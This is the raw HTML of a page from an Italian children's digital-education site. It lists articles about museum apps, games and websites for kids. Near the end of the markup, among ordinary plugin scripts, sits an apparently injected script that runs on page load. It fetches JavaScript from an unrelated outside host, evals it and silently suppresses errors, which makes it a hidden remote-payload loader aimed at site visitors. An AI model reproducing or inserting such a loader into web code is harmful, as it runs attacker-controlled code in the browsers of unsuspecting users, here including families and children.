		<h2 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/news/videogiochi-al-museo-si-puo-eccome-intervista-fabio-viola-tuomuseo/" title="La magia dei videogiochi al museo. Intervista a Fabio Viola, di TuoMuseo">La magia dei videogiochi al museo. Intervista a Fabio Viola, di TuoMuseo</a></h2>
		
		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/news/" title="News su tecnologia e digitale">News su tecnologia e digitale</a></li>
<li><a href="https://www.mamamo.it/news/giochi-e-dispositivi-elettronici-per-bambini/" title="Giochi e dispositivi elettronici per bambini">Giochi e dispositivi elettronici per bambini</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2019-03-19T12:09:14+02:00" datetime="2019-03-19T12:09:14+02:00">19 Marzo 2019</time>
			· <a title="Tutti gli articoli di Elisa Salamini" href="https://www.mamamo.it/author/elisa/">Elisa Salamini</a>
		</aside>

		<p>Raccontare la cultura, l&#8217;arte e il passato ricorrendo a supporti e formati insoliti, quelli digitali utilizzati in chiave videoludica. Lo sta facendo in Italia TuoMuseo. Il founder Fabio Viola illustra i progetti e le potenzialità che questo canale sta aprendo alla divulgazione culturale.</p>
			
	</header>		
</article>
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/gratis/past-for-future-lapp-che-ti-porta-al-museo-marta-di-taranto/" title="Past For Future, l&#8217;app che ti porta al museo MArTA di Taranto">
			<img width="400" height="400" src="https://www.mamamo.it/wp-content/uploads/2019/01/past-for-future-marta-taranto.gif" class="attachment-thumbnail size-thumbnail wp-post-image" alt="past-for-future-marta-taranto" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h2 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/gratis/past-for-future-lapp-che-ti-porta-al-museo-marta-di-taranto/" title="Past For Future, l&#8217;app che ti porta al museo MArTA di Taranto">Past For Future, l&#8217;app che ti porta al museo MArTA di Taranto</a></h2>
		
		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/recensioni/videogiochi/" title="Videogiochi per bambini e ragazzi">Videogiochi per bambini e ragazzi</a></li>
<li><a href="https://www.mamamo.it/recensioni/gratis/" title="App per bambini gratis">App per bambini gratis</a></li>
<li><a href="https://www.mamamo.it/recensioni/avventura-games/" title="Avventura">Avventura</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2019-01-21T14:17:31+02:00" datetime="2019-01-21T14:17:31+02:00">21 Gennaio 2019</time>
			· <a title="Tutti gli articoli di Paolo Paglianti" href="https://www.mamamo.it/author/paolo-paglianti/">Paolo Paglianti</a>
		</aside>

		<p>Dopo il riuscitissimo Father and Son, un&#8217;altra avventura grafica che ruota attorno a un museo: questa volta, destinazione MArTA, il museo Archelogico di Taranto, per scoprire la città tra passato e presente.</p>
			
	</header>		
</article>
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/news/professionisti/digitale-musei-usare-la-tecnologia-avvicinare-bambini/" title="Come usare il digitale per avvicinare i bambini ai musei">
			<img width="480" height="480" src="https://www.mamamo.it/wp-content/uploads/2018/02/gomuse-480x480.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="muse" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h2 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/news/professionisti/digitale-musei-usare-la-tecnologia-avvicinare-bambini/" title="Come usare il digitale per avvicinare i bambini ai musei">Come usare il digitale per avvicinare i bambini ai musei</a></h2>
		
		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/raccolte/" title="Raccolte tematiche">Raccolte tematiche</a></li>
<li><a href="https://www.mamamo.it/news/professionisti/" title="Professionisti">Professionisti</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2018-10-11T14:39:21+02:00" datetime="2018-10-11T14:39:21+02:00">11 Ottobre 2018</time>
			· <a title="Tutti gli articoli di Caterina Ramonda" href="https://www.mamamo.it/author/caterina-ramonda/">Caterina Ramonda</a>
		</aside>

		<p>Sei app che mostrano come il digitale possa essere d&#8217;aiuto per rendere più accessibili grandi fondi documentari e collezioni storiche. Può inoltre prolungare nel tempo l&#8217;esperienza di visita a un museo o a una mostra temporanea, permettendo di approfondire i contenuti dell&#8217;esposizione a casa propria o in classe.</p>
			
	</header>		
</article>
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/news/metkids-il-sito-per-bambini-del-metropolitan-museum/" title="#MetKids, il sito per bambini del Metropolitan Museum">
			<img width="150" height="150" src="https://www.mamamo.it/wp-content/uploads/2015/10/metkids-icon2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.mamamo.it/wp-content/uploads/2015/10/metkids-icon2-150x150.jpg 150w, https://www.mamamo.it/wp-content/uploads/2015/10/metkids-icon2.jpg 200w" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h2 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/news/metkids-il-sito-per-bambini-del-metropolitan-museum/" title="#MetKids, il sito per bambini del Metropolitan Museum">#MetKids, il sito per bambini del Metropolitan Museum</a></h2>
		
		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/news/" title="News su tecnologia e digitale">News su tecnologia e digitale</a></li>
<li><a href="https://www.mamamo.it/news/giochi-e-dispositivi-elettronici-per-bambini/" title="Giochi e dispositivi elettronici per bambini">Giochi e dispositivi elettronici per bambini</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2015-10-22T12:07:10+02:00" datetime="2015-10-22T12:07:10+02:00">22 Ottobre 2015</time>
			· <a title="Tutti gli articoli di Roberta Franceschetti" href="https://www.mamamo.it/author/roberta/">Roberta Franceschetti</a>
		</aside>

		<p>È online da qualche settimana #MetKids, la nuova sezione del sito del Metropolitan Museum of Art di New York, dedicata ai bambini dai 7 ai 12 anni. Ricca di 40 video – il medium preferito dai ragazzi &#8211; e più di un centinaio di schede, notizie curiose e idee di progetto, è ideata per offrire un’esperienza digitale del museo. </p>
			
	</header>		
</article>
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/app/vestiti-ad-arte-trucco-e-parrucco-al-museo/" title="Vestiti ad arte: trucco e parrucco al museo">
			<img width="150" height="150" src="https://www.mamamo.it/wp-content/uploads/2015/08/Vestiti-ad-arte-trucco-e-parrucco-al-museo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.mamamo.it/wp-content/uploads/2015/08/Vestiti-ad-arte-trucco-e-parrucco-al-museo-150x150.jpg 150w, https://www.mamamo.it/wp-content/uploads/2015/08/Vestiti-ad-arte-trucco-e-parrucco-al-museo.jpg 200w" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h2 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/app/vestiti-ad-arte-trucco-e-parrucco-al-museo/" title="Vestiti ad arte: trucco e parrucco al museo">Vestiti ad arte: trucco e parrucco al museo</a></h2>
		
		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/recensioni/app/" title="App per bambini">App per bambini</a></li>
<li><a href="https://www.mamamo.it/recensioni/libri/" title="Libri">Libri</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2015-08-28T12:07:59+02:00" datetime="2015-08-28T12:07:59+02:00">28 Agosto 2015</time>
			· <a title="Tutti gli articoli di Elisa Salamini" href="https://www.mamamo.it/author/elisa/">Elisa Salamini</a>
		</aside>

		<p>Come si vestivano dame e damerini nel Settecento? I bambini lo scoprono con una book-app intelligente e ricca di interazioni, che metterà in luce la perizia e la fatica di un cero tipo di abbigliamento da principessa!</p>
			
	</header>		
</article>
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/news/app-sky-arte-musei/" title="L&#8217;arte nei musei, un gioco con l&#8217;app Sky Arte HD">
			<img width="150" height="150" src="https://www.mamamo.it/wp-content/uploads/2015/07/App-Sky-Arte-HD-per-i-Musei-s-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.mamamo.it/wp-content/uploads/2015/07/App-Sky-Arte-HD-per-i-Musei-s-150x150.jpg 150w, https://www.mamamo.it/wp-content/uploads/2015/07/App-Sky-Arte-HD-per-i-Musei-s.jpg 200w" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h2 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/news/app-sky-arte-musei/" title="L&#8217;arte nei musei, un gioco con l&#8217;app Sky Arte HD">L&#8217;arte nei musei, un gioco con l&#8217;app Sky Arte HD</a></h2>
		
		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/news/" title="News su tecnologia e digitale">News su tecnologia e digitale</a></li>
<li><a href="https://www.mamamo.it/news/giochi-e-dispositivi-elettronici-per-bambini/" title="Giochi e dispositivi elettronici per bambini">Giochi e dispositivi elettronici per bambini</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2015-07-01T10:29:18+02:00" datetime="2015-07-01T10:29:18+02:00">1 Luglio 2015</time>
			· <a title="Tutti gli articoli di Elisa Salamini" href="https://www.mamamo.it/author/elisa/">Elisa Salamini</a>
		</aside>

		<p>L’applicazione “Sky Arte HD per i Musei” nasce per avvicinare i bambini e ragazzi tra i 7 e i 12 anni al mondo dell’arte, e in particolare a quello dei musei, attraverso un format in grado di comunicare con le nuove generazioni in modo diretto e immediato.</p>
			
	</header>		
</article>
		<footer>
			<nav class="navigation page-navigation" role="navigation">
				<div class="nav-prev">
									</div>
				<div class="nav-next">
					<a href="https://www.mamamo.it/tag/app-musei/page/2/" >Successivi<svg class="icon" aria-hidden="true" role="img"><use href="#icon-rarrow" xlink:href="#icon-rarrow"></use></svg></a>				</div>
			</nav>
		</footer>		
	</section>

	<div class="promo-box">

	<aside class="promo-banner">
		<a href="https://amzn.to/3QiyopE" target="_blank" title="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon">
			<img style="display: block" alt="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_educare_nuovi_media_300x200_3x.png" />
		</a>
	</aside>
	
	<aside class="promo-banner">
		<a href="https://amzn.to/4d5Ykip" target="_blank" title="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon">
			<img style="display: block" alt="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_youtuber_300x200_3x.png" />
		</a>
	</aside>

</div>
</main>


    <aside class="sidebar">
    	<section id="media_image-6" class="widget_media_image widget"><a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/"><img width="901" height="465" src="https://www.mamamo.it/wp-content/uploads/2018/05/logo-premio-andersen-2018-generico-4.gif" class="image wp-image-9406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="banner_widget-2" class="searchbox widget"><h2>Cerca</h2>		<form class="searchReviews" name="searchForm_74" id="searchForm_74" action="/">
			<input type="search" name="s" value="" placeholder="Cosa cerchi?">
			<input type="submit" value="ok">


		<div><input name="review_category" type="radio" value="app" id="app_74"><label for="app_74">App</label></div>
		<div><input name="review_category" type="radio" value="video" id="video_74"><label for="video_74">Video</label></div>
		<div><input name="review_category" type="radio" value="videogiochi" id="videogiochi_74"><label for="videogiochi_74">Videogiochi</label></div>
		<div><input name="review_category" type="radio" value="" id="tutto_74" checked="checked"><label for="tutto_74">Tutto</label></div>		</form></section><section id="block-2" class="widget_block widget"><iframe loading="lazy" src="https://mamamoit.substack.com/embed" width="300" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe></section><section id="custom_html-3" class="widget_text widget_custom_html widget"><div class="textwidget custom-html-widget"><a href="https://www.mamamo.it/formazione-incontri-educazione-digitale-media-literacy/" title="Mamamò Academy">
	<img alt="Mamamò Academy Banner" src="/wp-content/themes/mamamo/img/banner_mamamo_academy.png" />
</a></div></section><section id="sidemenu-2" class="widget_menu widget"><h2>Ti consigliamo...</h2><ul id="sidebar-menu" class=""><li class="menu-item"><a href="https://www.mamamo.it/raccolte/consigli-migliori-app-bambini-2-3-anni/">App per bambini di 2-3 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-4-5-anni/">App per bambini di 4-5 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-bambini-dai-6-agli-8-anni/">App per bambini di 6-8 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-9-10-anni/">App per bambini di 9-10 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/news/le-migliori-app-per-bambini-dagli-11-ai-13-anni/">App per bambini di 11-13 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Le raccolte tematiche</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/parental-control/">Sistemi di parental control</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/a-che-eta/">A che età&#8230; ?</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/creativita-digitale/">Creatività Digitale</a></li>
</ul></section><section id="media_image-12" class="widget_media_image widget"><a href="https://www.mamamo.it/attivare-parental-control-console-dispositivi-mobili/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/come-attivare-parental-control-2.png" class="image wp-image-11941  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="media_image-13" class="widget_media_image widget"><a href="https://www.mamamo.it/glossario-videogiochi-hi-tech-tutte-le-parole-devi-conoscere/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/glossario-videogiochi-1.png" class="image wp-image-11942  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section>    </aside>
        

	<footer class="footer">
		<nav class="bottomMenu">
			<ul id="footer-menu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Mamamò: affrontare le sfide digitali a casa e a scuola</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/privacy-e-termini-di-utilizzo/">Privacy e termini di utilizzo</a></li>
</ul>		</nav>
		
		<section class="imprint">
			<p>Mamam&ograve; è distribuito con Licenza Creative Commons <br>
			<a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">Creative Commons Attribuzione - Non commerciale - Condividi allo stesso modo 4.0 Internazionale</a>.
			<p>Copyright © 2026 by Associazione Culturale Mamamò C.F. 07732900720<br>
			Design e sviluppo <a href="http://colorinside.com/" target="_blank" rel="external">colorinside studio</a></p>
		</section>
		
		<section class="mentions">
			<a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/" title="Premio Andersen 2018 - Miglior progetto sul digitale">
				<svg width="80" height="80" aria-hidden="true" role="img">
					<use xlink:href="#icon-andersen"></use>
				</svg>
				<p>Mamamò.it è <em>Migliore progetto sul digitale al Premio Andersen 2018</em></p>
			</a>
		</section>
	</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mamamo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.mamamo.it\/wp-admin\/admin-ajax.php","nonce":"577127fbf4","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mamamo"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/themes/mamamo/js/social-share-kit.min.js?ver=2.9.8" id="socialsharekit-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(105,120,90,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.mamamo.it/privacy-e-termini-di-utilizzo/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leggi di più">Leggi di più</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->



<svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<!-- facebook -->
		<symbol id="icon-facebook" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0" fill-rule="nonzero"/>
		</symbol>

		<!-- twitter -->
		<symbol id="icon-twitter" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M16 3.038c-.59.26-1.22.437-1.885.517.677-.407 1.198-1.05 1.443-1.816-.634.37-1.337.64-2.085.79-.598-.64-1.45-1.04-2.396-1.04-1.812 0-3.282 1.47-3.282 3.28 0 .26.03.51.085.75-2.728-.13-5.147-1.44-6.766-3.42C.83 2.58.67 3.14.67 3.75c0 1.14.58 2.143 1.46 2.732-.538-.017-1.045-.165-1.487-.41v.04c0 1.59 1.13 2.918 2.633 3.22-.276.074-.566.114-.865.114-.21 0-.41-.02-.61-.058.42 1.304 1.63 2.253 3.07 2.28-1.12.88-2.54 1.404-4.07 1.404-.26 0-.52-.015-.78-.045 1.46.93 3.18 1.474 5.04 1.474 6.04 0 9.34-5 9.34-9.33 0-.14 0-.28-.01-.42.64-.46 1.2-1.04 1.64-1.7z" fill-rule="nonzero"/>
		</symbol>
		
		<!-- instagram -->
		<symbol id="icon-instagram" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M7.997 0C5.825 0 5.553.01 4.7.048c-.85.04-1.432.174-1.94.372-.527.204-.973.478-1.418.922-.444.445-.718.89-.922 1.417C.222 3.267.087 3.85.048 4.7.008 5.553 0 5.825 0 7.997s.01 2.445.048 3.298c.04.85.174 1.432.372 1.94.204.527.478.973.922 1.418.445.444.89.718 1.417.922.508.198 1.09.333 1.94.372.853.04 1.125.048 3.297.048s2.445-.01 3.298-.048c.85-.04 1.432-.174 1.94-.372.527-.204.973-.478 1.418-.922.444-.445.718-.89.922-1.417.198-.51.333-1.09.372-1.94.04-.854.048-1.127.048-3.3 0-2.17-.01-2.443-.048-3.296-.04-.85-.174-1.432-.372-1.94-.204-.527-.478-.973-.922-1.418-.445-.444-.89-.718-1.417-.922-.51-.198-1.09-.333-1.94-.372C10.44.008 10.168 0 7.995 0zm0 1.44c2.136 0 2.39.01 3.232.048.78.035 1.202.165 1.484.275.373.145.64.318.92.598.28.28.453.547.598.92.11.283.24.706.275 1.486.04.843.047 1.096.047 3.23 0 2.137-.008 2.39-.047 3.233-.035.78-.166 1.202-.275 1.484-.145.373-.318.64-.598.92-.28.28-.547.453-.92.598-.282.11-.705.24-1.485.275-.844.04-1.097.047-3.233.047-2.135 0-2.388-.008-3.23-.047-.78-.035-1.204-.166-1.486-.275-.373-.145-.64-.318-.92-.598-.28-.28-.452-.547-.597-.92-.11-.282-.24-.705-.275-1.485-.04-.844-.047-1.097-.047-3.233 0-2.135.01-2.388.048-3.23.035-.78.165-1.204.275-1.486.145-.373.318-.64.598-.92.28-.28.547-.452.92-.597.283-.11.706-.24 1.486-.275.843-.04 1.096-.047 3.23-.047z"/><path d="M7.98 10.677c-1.472 0-2.666-1.193-2.666-2.665 0-1.473 1.194-2.666 2.666-2.666s2.666 1.193 2.666 2.666c0 1.472-1.194 2.665-2.666 2.665zm0-6.772c-2.268 0-4.107 1.838-4.107 4.107 0 2.268 1.84 4.106 4.107 4.106 2.268 0 4.107-1.838 4.107-4.106 0-2.27-1.84-4.107-4.107-4.107zM13.22 3.753c0 .53-.43.96-.96.96s-.958-.43-.958-.96.43-.96.96-.96.96.43.96.96"/>
		</symbol>

		<!-- mail -->
		<symbol id="icon-mail" viewBox="0 0 16 14" xmlns="http://www.w3.org/2000/svg">
			<path d="M16 0v14H0V0h16zm-.9 4.16L9.52 9.78a2.16 2.16 0 0 1-2.93.14l-.14-.14L.9 4.16v8.88h14.2V4.16zm0-3.25H.9v1.95l5.9 5.96c.66.67 1.73.67 2.4 0l5.9-5.96V.9z" fill-rule="nonzero"/>
		</symbol>
				
		<!-- andersen -->
		<symbol id="icon-andersen" viewBox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
			<g fill="none" fill-rule="evenodd"><path d="M79.7 40A39.8 39.8 0 1 1 .1 40a39.8 39.8 0 0 1 79.6 0" fill="#D8232A"/><path d="M66.6 40.3a26.6 26.6 0 1 1-53.3 0 26.6 26.6 0 0 1 53.3 0" fill="#D8232A"/><path d="M21.4 21.8A26.2 26.2 0 0 0 40 66.6a26.2 26.2 0 0 0 26.2-26.3 26.2 26.2 0 0 0-44.8-18.5M13 40.3a27 27 0 1 1 54 0 27 27 0 0 1-54 0" fill="#FFFFFE"/><path d="M50.8 46.5l.1.3c.3.2.9 0 1.3 0-.1 1-1 1.2-2 1v.2c-.1.2 0 .4-.2.7-.3 1-.3 1.8-1.7 1.8-.1 1.7-1.4 4-2.6 4.5a8 8 0 0 0 2.3 1.8c.3.1 1.1.2 1.3.4l-.4.6c-.3.4-1 .6-1.5 1l-.3.2H29.5c.2-.2.3-.6.6-.8.6-.5 1.5-1 2.4-1.4v-1.7l.7-.6c-1.2-.2-2.3-1-2.3-2.3h.1c0 .3.2.6.5.7h.6c.7-.6.7-1.9.2-2.7-1-1.4-2.3-2.4-3-4a11.6 11.6 0 0 1-1.1-7.7c0-.7 0-1.3.2-1.9.8-2.3 2-4.5 4-5.7-.4-.7-.6-1.4-.8-2.2-.6-2.6.9-5.7 2.1-6.6.5-.4.9-.8 1.6-1v.1c-.4.3-.6.9-.8 1.3l-.6 1.7c-.3 1.6.4 3.6 1 4.4.2.3.6.4.8.5V29c.2-.3 0-.9.1-1.2.3-1 .2-2.2.5-3.1.8-3 1.9-4.5 4.5-5.6.6-.3 1.8-1 2.8-.6l.4.1v.1c-.8 0-1.3.4-1.7.8-1.5 1-2.1 2.5-2.6 4.6a6 6 0 0 0 .4 3.3c0 .3.1.7.3.9h.1c.3-.6 0-1.1.2-1.8.2-.8.5-1.5 1-2a6 6 0 0 1 3.3-2c2.2-.5 4.5 1 4.8 2.6h-.1c-.4-.6-1.8-.9-2.8-.6-.7.3-1.5.8-1.8 1.5v.7c-.2.4-.2 1 0 1.4.4 1.5 1.7 2 2.9 2.8.5.3 1 .9 1.3 1.4 1.8 2.5 2 7 2 11.3.6 0 1.2-.2 1.4-.7v-.6c.3.3.5.5.6.8.4 1.5-.8 3.1-1.7 3.4-.2.1-.5 0-.8 0M6.7 35.6c.1-1-.6-1.2-1.4-1.3-.6-.1-1.5-.2-1.6 1l-.2 1 3 .4.2-1.1zm-3.7 3l.4-3.2c.2-1.2.6-2.7 2.1-2.5 1.4.2 1.6 1.6 1.5 2.8l-.2 1 2.7.4.2-1h.2l-.4 3.2h-.2v-1l-6-.7v1H3zm4.7-9.1l.3-.8c.3-.8 0-1.3-.8-1.6-1-.3-1.4-.1-1.7.7l-.3.8 2.5.9zm3.2 1.1l.3-.9.3.1-1.1 3h-.2l.3-1-5.7-2-.3.9-.3-.1 1.2-3c.3-1 .9-2.2 2.1-1.8 1 .4 1 1.6.8 2.5.8-1.3 1.7-1.4 3.2-.8.3 0 .7.2.8-.8l.3.1-.2.8c-.4 1-1 1.3-2 1-.7-.3-1.3-.4-1.6-.2-.3.1-.5.4-.6.7l-.2.5 3 1zM8.8 21l2.3 1.5c.5-.8.7-1.3-.2-1.9l.2-.2 2.3 1.5-.2.2c-1-.5-1.3-.3-1.9.6l2.6 1.6.7-1.2c.7-1 .2-1.7-.6-2.5l.1-.2 1.8 1.2-3 4.7-.3-.1.6-.9L8 22.1l-.5.8-.2-.1 2.9-4.6 1.5 1-.2.1c-.9-.3-1.4-.2-1.8.2l-.5.6-.5 1zM21 16l.8-.7.1.2-2.3 2.2-.2-.2.7-.6-4-4.3 2.8 5.8-.3.2-5.6-3 4 4.2.7-.6.2.1-1.6 1.6-.2-.2.7-.7-4.2-4.4-.7.7-.1-.2 1.8-1.7 4 2.3-2-4.2 1.8-1.7.2.1-.7.7zm3.2-2l.8-.5.1.2-2.7 1.7v-.2l.7-.6-3.2-5-.8.5-.2-.2L21.6 8l.2.3-.9.5zm4.2-6.7c-.1-.4-.3-.6-.5-.9-.4-.5-1-.7-1.7-.3-.8.3-1 .8-1 1.4l.2 1 .8 2c.2.3.3.7.6 1 .4.5 1 .8 1.8.4.8-.3 1-1 1-1.6l-.4-1-.8-2zM24.5 10c-.6-1.5 0-3.5 1.6-4.2 1.5-.6 3.4.4 4 1.9.7 1.6.4 3.7-1.4 4.5-1.8.7-3.5-.5-4.2-2.2zM36 7.8l1.9-.2L36.7 5 36 7.8zM34.3 10h.8L37 3.1h.3L40 9.4h.8v.2l-3 .3-.1-.3h1L38 7.8l-2.1.1-.5 1.8h1v.2l-2 .1zm12.4.5h-.3L43 3.7l-.8 5.8 1 .2v.2L41 9.6v-.2h1l.8-5.9-.9-.1V3l2.5.4L46.7 8l.5-4-.9-.1v-.3l2.3.3v.3l-1-.2zm3.6.7c1.1.5 1.9.8 2.8-.2.4-.5.7-1.3 1-1.9.4-1.1.4-2 .3-2.3-.3-.5-.9-.8-2-1.2l-2.1 5.6zm.2-6.7l2.5 1c1 .4 1.4.7 1.8 1.2.7 1 .8 2 .4 3.2-.4 1-1.3 2-2.5 2-.8.2-1.6-.1-2.4-.4l-2.2-.9.1-.2 1 .4 2-5.7-.8-.3v-.3zm9.6 4.8l-1.5 2.4c.7.5 1.2.6 1.9-.2l.2.2-1.5 2.2-.3-.1c.6-1 .4-1.4-.5-2l-1.7 2.5 1.2.8c1 .7 1.7.3 2.5-.5l.2.1-1.2 1.7-4.6-3 .1-.3.8.6 3.4-5-.8-.6.1-.2 4.5 3-1 1.5-.2-.2c.4-.9.3-1.4 0-1.8L61 10l-.9-.6zm4.3 6.9l.5.6c.7.6 1.2.6 1.8 0 .8-.7.8-1.2.2-1.8l-.6-.6-1.9 1.8zm-2.5 2.3l.7.7-.2.2-2.2-2.3.2-.2.7.7 4.4-4.1-.7-.7.2-.2 2.3 2.4c.7.8 1.5 1.8.5 2.7-.8.8-2 .2-2.6-.4.9 1.3.5 2-.7 3.2-.2.2-.5.5.3 1l-.2.2-.6-.5c-.7-.7-.7-1.4 0-2.1.6-.6 1-1.1 1-1.4 